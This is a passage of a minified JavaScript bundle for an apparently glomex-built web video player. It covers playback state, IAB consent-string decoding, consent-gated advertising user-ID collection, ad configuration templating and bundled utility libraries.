i=y(t.payload);i&&p.includes(i)&&(e.language=i)}),e.addCase(s.wG.actions.requestPlay,e=>{e.pendingPlay=!0,e.pendingPause=!1}),e.addCase(s.wG.actions.requestPause,e=>{e.pendingPause=!0,e.pendingPlay=!1}),e.addCase(s.wG.actions.autoplayPrevented,e=>{e.pendingPlay=!1,e.pendingPause=!1}),e.addCase(r.s.actions.play,e=>{e.pendingPlay=!1,e.pendingPause=!1}),e.addCase(r.s.actions.playing,e=>{e.pendingPlay=!1,e.pendingPause=!1}),e.addCase(r.s.actions.pause,e=>{e.pendingPlay=!1,e.pendingPause=!1}),e.addCase(r.s.actions.requestPlay,e=>{e.pendingPlay=!0,e.pendingPause=!1}),e.addCase(o.mF.actions.adActive,e=>{e.pendingPlay=!1,e.pendingPause=!1}),e.addCase(r.s.actions.seeked,e=>{e.pendingSeekTime=null}),e.addCase(r.s.actions.timeupdate,(e,t)=>{null!==e.pendingSeekTime&&.5>Math.abs(t.payload.currentTime-e.pendingSeekTime)&&(e.pendingSeekTime=null)}),e.addCase(r.s.actions.stop,e=>{e.pendingSeekTime=null})}})},"./src/ui/variant/base-variant.ts"(e,t,i){i.d(t,{T:()=>o});var n=i("../../node_modules/.pnpm/lit@3.3.1/node_modules/lit/index.js"),r=i("./src/ui/variant/context/exportparts.ts"),a=i("./src/ui/variant/context/store-api.ts");class o extends(0,r.M)((0,a.OL)(n.WF)){}},"./src/ui/variant/context/exportparts.ts"(e,t,i){i.d(t,{M:()=>r});var n=i("../../node_modules/.pnpm/lit@3.3.1/node_modules/lit/decorators.js");let r=e=>{class t extends e{updated(e){super.updated(e),this.shadowRoot&&(this.exportparts=function(e){if(!(e instanceof ShadowRoot))throw TypeError("The provided argument is not a ShadowRoot.");let t=new Set;return e.querySelectorAll("*").forEach(e=>{if(e.hasAttribute("exportparts")){let i=e.getAttribute("exportparts");i&&i.trim().split(/,\s+/).forEach(e=>{let[i]=e.split(":").map(e=>e.trim());i&&t.add(i)})}if(e.hasAttribute("part")){let i=e.getAttribute("part");i&&i.trim().split(/\s+/).forEach(e=>{t.add(e)})}}),Array.from(t).join(", ")}(this.shadowRoot))}constructor(...e){super(...e),this.exportparts=""}}return!function(e,t,i,n){var r,a=arguments.length,o=a<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,i):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,i,n);else for(var s=e.length-1;s>=0;s--)(r=e[s])&&(o=(a<3?r(o):a>3?r(t,i,o):r(t,i))||o);a>3&&o&&Object.defineProperty(t,i,o)}([(0,n.MZ)({reflect:!0})],t.prototype,"exportparts",void 0),t}},"./src/ui/variant/context/store-api.ts"(e,t,i){i.d(t,{_P:()=>l,Pd:()=>s,OL:()=>d});var n=i("../../node_modules/.pnpm/@lit+context@1.1.6/node_modules/@lit/context/index.js"),r=i("../../node_modules/.pnpm/lit@3.3.1/node_modules/lit/decorators.js");function a(e,t,i,n){var r,a=arguments.length,o=a<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,i):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,i,n);else for(var s=e.length-1;s>=0;s--)(r=e[s])&&(o=(a<3?r(o):a>3?r(t,i,o):r(t,i))||o);return a>3&&o&&Object.defineProperty(t,i,o),o}function o(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}let s=(0,n.q6)("store"),l=(0,n.q6)("api"),d=e=>{class t extends e{#en;connectedCallback(){super.connectedCallback(),this.#en?.(),window.requestAnimationFrame(()=>{if(this._store){this.#en=this._store.subscribe(()=>{let e=this._store?.getState();e&&this.stateChanged(e)});let e=this._store?.getState();e&&this.stateChanged(e)}})}disconnectedCallback(){this.isConnected||(super.disconnectedCallback(),this.#en?.(),this.#en=void 0)}stateChanged(e){}}return a([(0,n.Fg)({context:s,subscribe:!0}),(0,r.wk)(),o("design:type","u"<typeof Store?Object:Store)],t.prototype,"_store",void 0),a([(0,n.Fg)({context:l,subscribe:!0}),(0,r.wk)(),o("design:type","u"<typeof Api?Object:Api)],t.prototype,"_api",void 0),t}},"./src/ui/variant/util/variant-config.ts"(e,t,i){i.d(t,{j:()=>n});function n(e){return Object.entries(e).reduce((e,[t,{value:i}])=>(e[t]=i,e),{})}},"./src/user/consent.ts"(e,t,i){i.d(t,{zC:()=>y,tQ:()=>p,ED:()=>m,MV:()=>c,Fj:()=>h});let n=e=>{let t="";for(let i=0,n=e.length;i<n;i++){let n=e.charCodeAt(i).toString(2);t+="00000000".slice(0,8-n.length)+n}return t},r=e=>{if("function"==typeof atob){let t=e.replace(/_/g,"/").replace(/-/g,"+");try{return atob(t)}catch(e){throw Error("Unable to decode transparency and consent string")}}if("function"==typeof Buffer)return Buffer.from(e,"base64").toString("binary");throw Error("Unable to detect base64 decoder")},a=e=>Number.parseInt(e,2)||0,o=e=>100*a(e),s=e=>{let t=e.match(/.{6}/g)||[],i="";for(let e=0,n=t.length;e<n;e++)i+=String.fromCharCode(a(t[e])+65);return i},l=e=>!!Number(e),d=e=>{let t=e.split(""),i={};for(let e=0,n=t.length;e<n;e++)l(t[e])&&(i[e+1]=!0);return i};function c(e){let t=0,i=(e,t,i,n)=>{let r=()=>{if(n.pubRestrictionEntry&&n.rangeEntry){for(let e in n.rangeEntry)if(Object.hasOwn(n.rangeEntry,e)){let t=n.pubRestrictionEntry;t[e]=(t[e]||[]).concat(n.rangeEntry[e])}}"number"==typeof n.numPubRestrictions&&n.numPubRestrictions>0&&(n.numPubRestrictions=n.numPubRestrictions-1,e.push({key:"purposeId",size:6},{key:"restrictionType",size:2},{key:"numEntries",size:12}))},a=()=>{"number"==typeof n.numEntries&&n.numEntries>0?(n.numEntries=n.numEntries-1,e.push({key:"isRange",size:1,decoder:l},{key:"startVendorId",size:16})):r()},o=()=>"number"!=typeof n.purposeId||[{purpose:n.purposeId,isAllowed:0!==n.restrictionType,isConsentRequired:1===n.restrictionType,isLegitimateInterestRequired:2===n.restrictionType}];if("isRangeEncoding"===t.key)i?e.push({key:"numEntries",size:12}):e.push({key:"bitField",size:n.maxVendorId,decoder:d});else if("numEntries"===t.key)n.rangeEntry={},a();else if("isRange"===t.key)i&&e.push({key:"endVendorId",size:16});else if("startVendorId"===t.key)n.isRange||(n.rangeEntry||(n.rangeEntry={}),n.rangeEntry[String(i)]=o(),a());else if("endVendorId"===t.key){for(let e=n.startVendorId;e<=n.endVendorId;e++)n.rangeEntry[String(e)]=o();a()}else"numCustomPurposes"===t.key?e.push({key:"customPurposeConsents",size:n.numCustomPurposes,decoder:d},{key:"customPurposeLegitimateInterests",size:n.numCustomPurposes,decoder:d}):"numPubRestrictions"===t.key&&(n.pubRestrictionEntry={},r())},c=e=>e.pubRestrictionEntry||e.rangeEntry||e.bitField||e,u=(e,i)=>{let n=e.size??0,r=i.slice(t,t+n);return t+=n,e.decoder?e.decoder(r):a(r)},p=(e,t)=>{if(!e.queue)return u(e,t);let n={};for(let r of e.queue){let a=u(r,t);r.key&&(n[r.key]=a),i(e.queue,r,a,n)}return c(n)},h=(e,t)=>{let n={};if(!e.queue)return n;for(let r=0;r<(e.queue.length||0);r++){let a=e.queue[r],o=p(a,t);a.key&&(n[a.key]=o),i(e.queue,a,o,n)}return c(n)};return(()=>{let i=(e=>{if("string"!=typeof e)throw Error("Invalid transparency and consent string specified");let t=e.split("."),i=[];for(let e=0,a=t.length;e<a;e++)i.push(n(r(t[e])));let o=a(i[0].slice(0,6));if(2!==o)throw Error(`Unsupported transparency and consent string version "${o}"`);return i})(e),c=(e=>{let t=[{key:"purposeConsents",size:24,decoder:d},{key:"purposeLegitimateInterests",size:24,decoder:d}],i=[{key:"maxVendorId",size:16},{key:"isRangeEncoding",size:1,decoder:l}],n=[{key:"version",size:6},{key:"created",size:36,decoder:o},{key:"lastUpdated",size:36,decoder:o},{key:"cmpId",size:12},{key:"cmpVersion",size:12},{key:"consentScreen",size:6},{key:"consentLanguage",size:12,decoder:s},{key:"vendorListVersion",size:12},{key:"policyVersion",size:6},{key:"isServiceSpecified",size:1,decoder:l},{key:"useNonStandardStacks",size:1,decoder:l},{key:"specialFeatureOptins",size:12,decoder:d},...t,{key:"purposeOneTreatment",size:1,decoder:l},{key:"publisherCountryCode",size:12,decoder:s},{key:"vendorConsents",queue:[{key:"maxVendorId",size:16},{key:"isRangeEncoding",size:1,decoder:l}]},{key:"vendorLegitimateInterests",queue:i},{key:"publisherRestrictions",queue:[{key:"numPubRestrictions",size:12}]}],r=[{size:3}],c=[...r,...i],u=[...r,...i],p=[...r,...t,{key:"numCustomPurposes",size:6}],h=[{key:"core",queue:n}];for(let t=1;t<e.length;t++){let i=a(e[t].slice(0,3));1===i?h.push({key:"disclosedVendors",queue:c}):2===i?h.push({key:"allowedVendors",queue:u}):3===i&&h.push({key:"publisherTC",queue:p})}return h})(i),u={};for(let e=0;e<c.length;e++){let n=c[e],r=h(n,i[e]);n.key&&(u[n.key]=r),t=0}return u})()}var u,p=((u={}).CONSENT="consent",u.LEGITIMATE_INTEREST="li",u.NONE="none",u.UNKNOWN="unknown",u);function h(e){return e?.core.vendorConsents[967]?"consent":e?.core.vendorLegitimateInterests[967]?"li":"none"}function m(e){let t="unknown";return e<4?t="2.0":[4,5].includes(e)?t="2.2":e>5&&(t="2.?"),t}function y(e,t){try{var i;let n,r,a=t.split("."),o=(n=a[0].replace(/-/g,"+").replace(/_/g,"/"),Array.from(e.atob(n)).map(e=>e.charCodeAt(0).toString(2).padStart(8,"0")).join(""));return o=o.substring(0,6)+"0".repeat(36)+"0".repeat(36)+o.substring(78),[(i=o,!(r=i.match(/.{1,8}/g)?.map(e=>String.fromCharCode(Number.parseInt(e,2))).join(""))?"":e.btoa(r).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")),...a.slice(1)].join(".")}catch(e){return""}}},"./src/user/user.slice.ts"(e,t,i){let n,r;i.d(t,{o:()=>y});var a=i("./src/environment/environment.slice.ts"),o=i("./src/integration/integration.slice.ts"),s=i("./src/util/redux-util.ts"),l=i("./src/util/script.ts");async function d(e,t,i){if(n)return n;if(e.adex?.getAdexUser?.().getUserId()){let t=e.adex.getAdexUser().getUserId();if(t)return n=Promise.resolve({name:"theAdexId",source:"theadex.com",atype:1,id:t,ext:{stype:"dmp"},gvlId:44})}e._adexc=e._adexc||[],e._adexc.push(["/1083/4995/","ut","_kv",{pageUrl:t,pageHostname:i}]);let r=new Promise((t,i)=>{let n;Object.defineProperty(e,"adex",{enumerable:!0,configurable:!0,get:()=>n,set(e){e&&(e._rs=(e,n)=>{let r=document.createElement("script");r.src=e,r.addEventListener("load",()=>{t?.(void 0),n()}),r.addEventListener("error",()=>{i?.(Error("Failed to load internal adex script"))}),(document.head||document.body).appendChild(r)},n=e)}})});return n=(0,l.k)("https://dmp.theadex.com/d/1083/4995/s/adex.js",{win:e}).then(async()=>{if(!e.adex)throw Error("adex variable not found");await r;let t=e.adex?.getAdexUser?.()?.getUserId();if(!t)throw Error("adex user id empty");return{name:"theAdexId",source:"theadex.com",atype:1,id:t,ext:{stype:"dmp"},gvlId:44}})}i("./src/user/consent.ts");let c={netId:{source:"netid.de",gvlId:void 0,atype:1},sevenPassId:{source:"7pass.de",gvlId:952,atype:1},ppid:{source:void 0,atype:1,gvlId:void 0},utiqId:{source:"utiq.com",atype:1,gvlId:void 0},liverampId:{source:"liveramp.com",gvlId:97,atype:3},pairId:{source:"google.com",gvlId:755,atype:571187}};function u(e,t){let i=[];return t?.userIds?.forEach(t=>{let n=c[t.name];n&&i.push({name:t.name,id:t.id,ext:t.ext,atype:n.atype,source:n.source||e,gvlId:n.gvlId})}),i}let p="glomexUser",h=/^[0-9a-zA-Z+.=/_\-$,{}]{22,150}$/,m={"id5-sync.com":{name:"id5Id",gvlId:131},"pubcid.org":{name:"sharedId",gvlId:967},"criteo.com":{name:"criteoId",gvlId:91},"crwdcntrl.net":{name:"lotamePanoramaId",gvlId:95},"liveramp.com":{name:"liverampId",gvlId:97},"netid.de":{name:"netId",gvlId:967},"utiq.com":{name:"utiqId",gvlId:967},"uidapi.com":{name:"unifiedId2Id",gvlId:21},"euid.eu":{name:"euId",gvlId:21},"google.com":{name:"pairId",gvlId:755}},y=(0,s.Z)({name:"user",initialState:{consent:{gdprApplies:!1,consentString:"",cacheFriendlyConsentString:"",tcfVersion:void 0,cmpId:NaN,policyVersion:NaN,vendorListVersion:NaN,hasPurpose1Consent:!1,vendorConsents:{},vendorLegitimateInterests:{},purposeConsents:{},purposeLegitimateInterests:{},consentUpdated:void 0,glomexVendor:"unknown",ready:!1},userIdsCollected:!1,ids:{},idsAsEids:[],language:void 0,abExperiments:void 0,viewedContentIds:void 0,randomSlot:void 0},reducers:e=>({updateConsent:e.reducer((e,t)=>{e.consent={...t.payload}}),setLanguage:e.reducer((e,t)=>{e.language=t.payload}),getGlomexUserData:e.asyncThunk(async(e,t)=>{let i=t.extra;return{...function(e,t){let i={id:void 0,created:void 0,abExperiments:{included:{},excluded:[]},viewedContentIds:[]};try{i=JSON.parse(e.localStorage.getItem(p)||"")}catch(e){}return i.id&&i.created&&Date.now()-i.created>31536e6&&(i.id=void 0,i.created=void 0),i.id&&h.test(i.id)||(i.id=t(),i.created=Date.now()),i.abExperiments||(i.abExperiments={included:{},excluded:[]}),i.viewedContentIds||(i.viewedContentIds=[]),{userId:{name:"glomexId",source:"glomex.com",id:i.id,atype:1,ext:{stype:"ppuid",created:i.created},gvlId:967},abExperiments:i.abExperiments,viewedContentIds:i.viewedContentIds}}(i.window,i.createUuid),randomSlot:i.pickNumber(0,99)}},{fulfilled:(e,t)=>{if(e.consent.vendorConsents?.[967]){e.ids={[t.payload.userId.name]:t.payload.userId};let{id:i,source:n,atype:r,ext:a}=t.payload.userId;e.idsAsEids=[{source:n,uids:[{id:i,ext:a,atype:r}]}],e.abExperiments=t.payload.abExperiments,e.viewedContentIds=t.payload.viewedContentIds}else e.ids={},e.idsAsEids=[],e.abExperiments={included:{},excluded:[]},e.viewedContentIds=[];e.randomSlot||(e.randomSlot=t.payload.randomSlot)}}),collectUserIds:e.asyncThunk(async(e,t)=>{let i=t.getState(),n=t.extra,{environment:{page:{url:a,hostname:o}},user:{consent:{vendorConsents:s}}}=i;if(s?.[967]){let[e,t,l]=await Promise.allSettled([function(e){let t;if(r)return r;let i=(t=(e._pbjsGlobals||["pbjs"]).filter(e=>"glmxpbjs"!==e).find(t=>{let i=e[t];return i&&Array.isArray(i.que)}))?e[t]:void 0;return i?r=new Promise(e=>{i.que.push(()=>{try{((i.getConfig().userSync?.userIds?.length??0)>0?i.getUserIdsAsync():Promise.resolve([])).then(()=>e(i.getUserIdsAsEids().filter(e=>m[e.source]).map(e=>{let t=m[e.source];return{name:t.name,id:e.uids[0].id,atype:e.uids[0].atype,ext:e.uids[0].ext,additionalUids:e.uids.slice(1),source:e.source,gvlId:t.gvlId}}))).catch(()=>e([]))}catch(t){e([])}})}):Promise.resolve([])}(n.window),s?.[44]?d(n.window,a,o):Promise.resolve(),u(o,i.integration.extraContext)]);return[..."fulfilled"===e.status?e.value:[],..."fulfilled"===t.status&&t.value?[t.value]:[],..."fulfilled"===l.status?l.value:[]]}return[]},{fulfilled:(e,t)=>{f(e,t.payload)},settled:e=>{e.userIdsCollected=!0}}),viewContent:e.reducer((e,t)=>{let i=new Set(e.viewedContentIds);i.add(t.payload);let n=Array.from(i);n.length>100&&(n=n.slice(1)),e.viewedContentIds=n}),storeUserData:e.asyncThunk(async(e,t)=>{let i=t.extra,{user:n}=t.getState();n.consent.vendorConsents?.[967]&&function(e,t){try{e.localStorage.setItem(p,JSON.stringify(t))}catch(e){}}(i.window,{id:n.ids.glomexId?.id,created:n.ids.glomexId?.ext?.created,abExperiments:n.abExperiments,viewedContentIds:n.viewedContentIds||[]})})}),extraReducers:e=>{e.addCase(a.k.actions.init,(e,t)=>{e.pageHostname=t.payload.page.hostname}),e.addCase(o.h.actions.setExtraContext,(e,t)=>{let i=u(e.pageHostname||"unknown",t.payload);f(e,i)})}});function f(e,t){t?.forEach(t=>{let{id:i,gvlId:n}=t;i&&e.consent.purposeConsents?.[1]&&(!n||e.consent.vendorConsents?.[n])&&(e.ids[t.name]=t),e.idsAsEids=Object.entries(e.ids).map(([e,t])=>{let{id:i,additionalUids:n,ext:r,atype:a}=t;return{source:t.source,uids:[{id:i,atype:a,ext:r},...n||[]]}})})}},"./src/util/config-transform.ts"(e,t,i){i.d(t,{p:()=>p});var n=i("./src/constants.ts"),r=i("./src/monetization/monetization.slice.ts");let a={1:"IAB2",42:"IAB1-1",52:"IAB3",123:"IAB4",132:"IAB5",186:"IAB6",201:"IAB1-3",210:"IAB8",223:"IAB7",239:"IAB9",274:"IAB10",324:"IAB1-5",338:"IAB1-6",379:"IAB12",391:"IAB13",422:"IAB16",432:"IAB1-2",441:"IAB21",453:"IAB23",464:"IAB15",473:"IAB22",483:"IAB17",552:"IAB18",596:"IAB19",640:"IAB1-7",653:"IAB20",680:"IAB9-30"},o={urlencode:e=>encodeURIComponent(e),urlencodelist:(e=[])=>e.map(e=>encodeURIComponent(String(e))),booltoint:e=>!0===e?"1":!1===e?"0":"",ifempty:(e,t,i)=>t||e.get(i)||"",round:e=>"number"==typeof e?Math.round(e):e,limit:(e="",t=0)=>e.substring(0,t),lowercase:(e="")=>e.toLowerCase(),dasherize:(e="")=>e.split(" & ").join("-").split(" ").join("-"),joinunderscore:(e=[])=>e.join("_"),joincomma:(e=[],t)=>e.slice(0,t).join(","),joinpipe:(e=[],t)=>e.slice(0,t).join("|"),joinampersand:(e=[],t)=>e.slice(0,t).join("&"),objecttokeyvaluearray:(e={})=>Object.entries(e).map(([e,t])=>`${e}=${String(t)}`),prefixandjoin:(e=[],t="",i=",")=>e.map(e=>`${t}${e}`).join(i),defaultvalue:(e,t)=>e||t||"",stripsuffix:e=>{let t=e.split("-");return 3===t.length?`${t[0]}-${t[1]}`:e},extract:(e,t)=>e.map(e=>"object"==typeof e&&null!==e?e[t]:void 0),contains:(e,t)=>!!Array.isArray(e)&&e.includes(t),ifelse:(e,t,i)=>e?t:i},s=/^\{\{(.+?)\}\}$/,l=/^\[\[([^[\]]+)\]\]$/,d=e=>null!==e&&"object"==typeof e&&!Array.isArray(e);function c(e,t){if(!t.includes("."))return e[t];let i=t.split("."),n=e;for(let e of i){if(!d(n)||!(e in n))return;n=n[e]}return n}function u(e,t,i,n){let r=o[e];return r?"ifempty"===e?r(t,i,...n):r(i,...n):i}let p=(e,t)=>(function({store:e,config:t}){let i=e.getState(),n=new Map;if(!function e(t,i=""){if(null!==t&&"object"==typeof t)if(Array.isArray(t))t.forEach((t,n)=>{e(t,`${i}${n}`)});else for(let r in t){let a=i?`${i}.${r}`:r,o=t[r];n.set(a,o),e(o,a)}}(i),!t)throw Error("No config provided");n.set("inputConfig",t),n.set("bidConfig",t),n.set("salesHouseConfig",t);let r=Object.fromEntries(n);return function e(t){if("string"==typeof t){let i=function e(t,i,n){let r=t.match(s);if(r){let[,e]=r,[t,...a]=e.split("|").map(e=>e.trim()),o=c(n,t);for(let e of a){let[t,...n]=e.split(",").map(e=>e.trim());o=u(t,i,o,n)}return o}let a=t.match(l);if(a){let[,t]=a,r=t.split("|").map(e=>e.trim()),o=r[0],s=r.slice(1).filter(e=>e.length>0),l=c(n,o);for(let t of s){let[r,...a]=t.split(",").map(e=>e.trim()),o=a.map(t=>e(t,i,n));l=u(r,i,l,o)}return String(l??"")}return t.replace(/\{\{(.+?)\}\}/g,(t,r)=>String(e(`{{${r}}}`,i,n))).replace(/\[\[(.+?)\]\]/g,(t,r)=>String(e(`[[${r}]]`,i,n)))}(t,n,r);return"string"==typeof i?i:e(i)}if(Array.isArray(t))return t.map(e);if(null!==t&&"object"==typeof t){let i={};for(let n in t)i[n]=e(t[n]);return i}return t}(t)})({store:{getState:()=>{let t,i;return{config:e.player.config,environment:{device:e.environment.device.type,abSlot:e.user.randomSlot,browserType:e.environment.device.browserType,positionOnPage:e.integration.display.positionOnPage,positionInArticle:e.integration.display.positionInArticle,origin:e.integration.context.origin,pageUrlProps:{glomexSalesHouseConfigEnvironment:e.integration.context.developmentFlags?.environment},pageUrl:e.environment.page.url,pageSecondLevelDomain:e.environment.page.apexDomain,pageHostname:e.environment.page.hostname,height:e.integration.display.height,width:e.integration.display.width,isAdBlocker:!1,consentData:{consentString:e.user.consent.consentString,gdprApplies:e.user.consent.gdprApplies,cacheFriendlyConsentString:e.user.consent.cacheFriendlyConsentString,vendorConsents:e.user.consent.vendorConsents,vendorLegitimateInterests:e.user.consent.vendorLegitimateInterests},userIds:e.user.ids,variantId:e.integration.configs?.variant?.id},integration:{integrationId:e.integration.context.integrationId,environment:e.integration.context.integrationEnvironment,playlistItemBeginCount:e.integration.context.contentStartCount},playlistContext:{id:e.playlist.context?.id,publisherCountryCode:e.playlist.context?.publisherCountryCode,partnerId:e.playlist.context?.partnerId,articleBrandSafetyRisk:e.playlist.context?.articleBrandSafetyRisk,product:e.playlist.context?.product,productFormat:e.playlist.context?.productFormat,playlistIndex:e.playlist.index,monetizationLabels:e.playlist.context?.monetizationLabels,publisherId:e.playlist.context?.publisherId,userCountryCode:e.playlist.context?.userCountryCode},content:(t=e.content.item?.iabCategories?.map(e=>a[e]).filter(e=>null!=e)||[],i=e.content.player.source.playbackMode===n.LS.LIVE,{labels:[],oldIabCategories:t,fskAgeRating:{startAge:e.content.item?.minimumAge||0},...e.content.item,type:e.content.player.source.playbackMode,livestream:i,duration:i?void 0:e.content.item?.duration||e.content.player.duration,createdAt:e.monetization.requestAdsTime}),monetization:{breakName:e.monetization.requestAdsPayload?.name,breakIndex:(e.monetization.requestAdsPayload?.index||0)+1,ppsj:e.content.item?.ppsj,muted:e.monetization.requestAdsPayload?.muted,bids:{preroll:r.mF.getSelectors().selectBidTargeting(e.monetization,0)},plcmt:e.monetization.requestAdsPayload?.iabPlcmt,playbackMethod:e.monetization.requestAdsPayload?.iabPlaybackMethod,startDelay:e.monetization.requestAdsPayload?.iabStartDelay},runtime:{startBehavior:""},abTest:{},player:{wasMutedAdChainSet:e.monetization.requestAdsPayload?.muted,playbackStartMethod:e.monetization.requestAdsPayload?.startMethod}}}},config:t})},"./src/util/iframe.ts"(e,t,i){function n(e){return e.self!==e.top}function r(e){let t={};try{t=JSON.parse(e.name)}catch(e){}return t}i.d(t,{G:()=>n,j:()=>r})},"./src/util/polyfill.ts"(){"AbortSignal"in window&&(AbortSignal.timeout=AbortSignal.timeout||(e=>{let t=new AbortController,i=setTimeout(()=>{clearTimeout(i),t.abort(Error("Request timed out"))},e);return t.signal}),AbortSignal.any=AbortSignal.any||(e=>{if(!Array.isArray(e))throw TypeError("Argument must be an array of AbortSignal objects.");if(0===e.length)throw Error("No signals were provided");let t=new AbortController,i=()=>{t.abort(),e.forEach(e=>{e.removeEventListener("abort",i)})};return e.forEach(e=>{e.aborted?t.abort():e.addEventListener("abort",i)}),t.signal}))},"./src/util/redux-util.ts"(e,t,i){i.d(t,{Z:()=>r});var n=i("../../node_modules/.pnpm/@reduxjs+toolkit@2.9.2_react@19.2.0/node_modules/@reduxjs/toolkit/dist/redux-toolkit.modern.mjs");let r=(0,n.Xq)({creators:{asyncThunk:n.Vj}})},"./src/util/script.ts"(e,t,i){function n(e,{win:t=window,timeout:i=1e4}={}){if(!t)return Promise.reject(Error("No window provided."));let{document:r}=t;return Promise.race([new Promise((t,i)=>{let n=r.createElement("script");n.src=e,(r.head||r.body).appendChild(n),n.onload=()=>t(),n.onerror=()=>{i(Error(`Loading "${e}" failed.`))}}),new Promise((n,r)=>{t.setTimeout(()=>r(Error(`Loading "${e}" timed out.`)),i)})])}i.d(t,{k:()=>n}),i("./src/timeouts.ts")},"./src/util/url.ts"(e,t,i){i.d(t,{Hi:()=>l,Zq:()=>o,pO:()=>s});var n=i("../../node_modules/.pnpm/locutus@2.0.32/node_modules/locutus/php/url/http_build_query.js"),r=i.n(n),a=i("./src/util/iframe.ts");function o(e){let t=function e(t){return Object.fromEntries(Object.entries(t).filter(([,e])=>null!=e).map(([t,i])=>"boolean"==typeof i?[t,i.toString()]:"object"==typeof i&&null!==i?[t,e(i)]:[t,i]))}(e);return r()(t,void 0,void 0,"PHP_QUERY_RFC3986")}function s(e){let t=(0,a.j)(e),i=e.location.href.indexOf("#amp=1"),n=e.location.href,r=e;try{for(;r.parent!==r;)n=r.parent.location.href,r=r.parent}catch(e){"pageUrl"in t?n=t.pageUrl:"canonicalUrl"in t&&i?n=t.canonicalUrl:"sourceUrl"in t&&i?n=t.sourceUrl:document.referrer&&document.referrer!==r.location.href?n=document.referrer:r.location.ancestorOrigins&&r.location.ancestorOrigins.length>0&&(n=r.location.ancestorOrigins[r.location.ancestorOrigins.length-1]),n||n||(n="about:blank")}return n}function l(e,t,{prefix:i=""}={}){try{let n=new URL(e),r=Object.fromEntries(new URLSearchParams(n.search).entries()),a=Object.entries(t).filter(([,e])=>null!=e&&!("number"==typeof e&&Number.isNaN(e))),s=i?Object.fromEntries(a.map(([e,t])=>[`${i}${e}`,t])):Object.fromEntries(a),l={...r,...s};return n.search=o(l),n.toString()}catch(t){return e}}},"../../node_modules/.pnpm/@fastify+deepmerge@3.1.0/node_modules/@fastify/deepmerge/index.js"(e){let t=Object.getPrototypeOf({});function i(){return function(e){return"object"==typeof e&&null!==e&&!(e instanceof RegExp)&&!(e instanceof Date)}}function n(e){function n(e){return"constructor"!==e&&"prototype"!==e&&"__proto__"!==e}let r=Object.prototype.propertyIsEnumerable,a=e?.symbols?function(e){let t=Object.keys(e),i=Object.getOwnPropertySymbols(e);for(let n=0,a=i.length;n<a;++n)r.call(e,i[n])&&t.push(i[n]);return t}:Object.keys,o="function"==typeof e?.cloneProtoObject?e.cloneProtoObject:void 0,s="function"==typeof e?.isMergeableObject?e.isMergeableObject:i(),l=e&&"function"==typeof e.mergeArray?e.mergeArray({clone:d,deepmerge:c,getKeys:a,isMergeableObject:s}):function(e,t){let i=e.length,n=t.length,r=0,a=Array(i+n);for(;r<i;++r)a[r]=d(e[r]);for(r=0;r<n;++r)a[r+i]=d(t[r]);return a};function d(e){return s(e)?Array.isArray(e)?function(e){let t=0,i=e.length,n=Array(i);for(;t<i;++t)n[t]=d(e[t]);return n}(e):function(e){let i,r,s,l={};if(o&&Object.getPrototypeOf(e)!==t)return o(e);let c=a(e);for(i=0,r=c.length;i<r;++i)n(s=c[i])&&(l[s]=d(e[s]));return l}(e):e}function c(e,i){let r=Array.isArray(i),u=Array.isArray(e);return"object"!=typeof i||null===i?i:s(e)?r&&u?l(e,i):r!==u?d(i):function(e,i){let r,l,u,p={},h=a(e),m=a(i);for(r=0,l=h.length;r<l;++r)n(u=h[r])&&-1===m.indexOf(u)&&(p[u]=d(e[u]));for(r=0,l=m.length;r<l;++r)n(u=m[r])&&(u in e?-1!==h.indexOf(u)&&(o&&s(i[u])&&Object.getPrototypeOf(i[u])!==t?p[u]=o(i[u]):p[u]=c(e[u],i[u])):p[u]=d(i[u]));return p}(e,i):d(i)}return e?.all?function(){let e;switch(arguments.length){case 0:return{};case 1:return d(arguments[0]);case 2:return c(arguments[0],arguments[1])}for(let t=0,i=arguments.length;t<i;++t)e=c(e,arguments[t]);return e}:c}e.exports=n,e.exports.default=n,e.exports.deepmerge=n,Object.defineProperty(e.exports,"isMergeableObject",{get:i})},"../../node_modules/.pnpm/@lit+context@1.1.6/node_modules/@lit/context/index.js"(e,t,i){i.d(t,{q6:()=>r,Fg:()=>c,Gt:()=>d});class n extends Event{constructor(e,t,i,n){super("context-request",{bubbles:!0,composed:!0}),this.context=e,this.contextTarget=t,this.callback=i,this.subscribe=n??!1}}function r(e){return e}class a{constructor(e,t,i,n){(this.subscribe=!1,this.provided=!1,this.value=void 0,this.t=(e,t)=>{this.unsubscribe&&(this.unsubscribe!==t&&(this.provided=!1,this.unsubscribe()),this.subscribe||this.unsubscribe()),this.value=e,this.host.requestUpdate(),this.provided&&!this.subscribe||(this.provided=!0,this.callback&&this.callback(e,t)),this.unsubscribe=t},this.host=e,void 0!==t.context)?(this.context=t.context,this.callback=t.callback,this.subscribe=t.subscribe??!1):(this.context=t,this.callback=i,this.subscribe=n??!1),this.host.addController(this)}hostConnected(){this.dispatchRequest()}hostDisconnected(){this.unsubscribe&&(this.unsubscribe(),this.unsubscribe=void 0)}dispatchRequest(){this.host.dispatchEvent(new n(this.context,this.host,this.t,this.subscribe))}}class o{get value(){return this.o}set value(e){this.setValue(e)}setValue(e,t=!1){let i=t||!Object.is(e,this.o);this.o=e,i&&this.updateObservers()}constructor(e){this.subscriptions=new Map,this.updateObservers=()=>{for(let[e,{disposer:t}]of this.subscriptions)e(this.o,t)},void 0!==e&&(this.value=e)}addCallback(e,t,i){if(!i)return void e(this.value);this.subscriptions.has(e)||this.subscriptions.set(e,{disposer:()=>{this.subscriptions.delete(e)},consumerHost:t});let{disposer:n}=this.subscriptions.get(e);e(this.value,n)}clearCallbacks(){this.subscriptions.clear()}}class s extends Event{constructor(e,t){super("context-provider",{bubbles:!0,composed:!0}),this.context=e,this.contextTarget=t}}class l extends o{constructor(e,t,i){super(void 0!==t.context?t.initialValue:i),this.onContextRequest=e=>{if(e.context!==this.context)return;let t=e.contextTarget??e.composedPath()[0];t!==this.host&&(e.stopPropagation(),this.addCallback(e.callback,t,e.subscribe))},this.onProviderRequest=e=>{if(e.context!==this.context||(e.contextTarget??e.composedPath()[0])===this.host)return;let t=new Set;for(let[e,{consumerHost:i}]of this.subscriptions)t.has(e)||(t.add(e),i.dispatchEvent(new n(this.context,i,e,!0)));e.stopPropagation()},this.host=e,void 